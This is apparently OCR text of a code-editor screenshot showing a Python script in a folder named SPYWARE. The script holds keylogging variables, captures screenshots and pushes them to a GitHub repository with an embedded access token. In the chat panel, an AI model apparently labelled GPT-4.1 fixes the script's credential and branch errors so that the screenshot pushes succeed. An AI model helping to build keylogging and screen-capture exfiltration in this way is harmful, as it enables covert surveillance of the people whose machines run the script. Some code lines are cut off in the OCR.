 File Edit Selection View Go Run ··· UNIMATE
E... ···
about.html
audio.html
bot.html
can.jpg
chat.html
find.html
index.html
login.html
main.html
menu.html
plane.png
quiz.html
reg.html
signup.html
translate.html
your_script.py
this.py that.py these.py
C: > SPYWARE > these.py > run_git_command
21 # Construct remote URL with PAT for HTTPS auth
22 REMOTE_URL = f"https://{GITHUB_USERNAME}:{GITHUB_PAT}@github.com/{GITHUB_USERNAME}/{GITHUB_REP
23
24 # Ensure screenshot folder exists
25 if not os.path.exists(SCREENSHOT_FOLDER):
26 os.makedirs(SCREENSHOT_FOLDER)
27 print(f"Created folder: {SCREENSHOT_FOLDER}")
28
29 # Keylogging variables
30 count = 0
31 keys = []
32
33 def run_git_command(args, cwd=SCREENSHOT_FOLDER):
34 """Run a git command and return (success, output)."""
35 try:
36 # Clear any cached credentials before running git commands
37 subprocess.run(["git", "credential-cache", "exit"], cwd=cwd, capture_output=True)
38 result = subprocess.run(["git"] + args, cwd=cwd, capture_output=True, text=True, chec
39 return True, result.stdout.strip()
40 except subprocess.CalledProcessError as e:
41 return False, e.stderr.strip()
42
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Filter Code
[Running] python -u "c:\SPYWARE\these.py"
Screenshot saved: C:\shot\screenshot_2025-06-21_08-28-11.png
Changes pushed to GitHub.
CHAT
To fix this, I will:
• Add a step to remove any
existing git credentials cache
and re-set the remote URL
before pushing.
• Add a check to ensure the PAT is
not empty.
• Change the push branch to
"main" (the default for new
GitHub repos).
I will update your script accordingly.
these.py +15 -5
I updated your script to clear cached
git credentials, always update the
remote URL, check for an empty PAT,
and try both 'main' and 'master'
branches when pushing. This should
resolve most authentication and
branch issues. If you still get an auth
error, double-check your PAT
permissions and username.
1 file changed
these.py C:\SPYWARE
Add Context...
these.py Current file
Edit files in your workspace
Edit GPT-4.1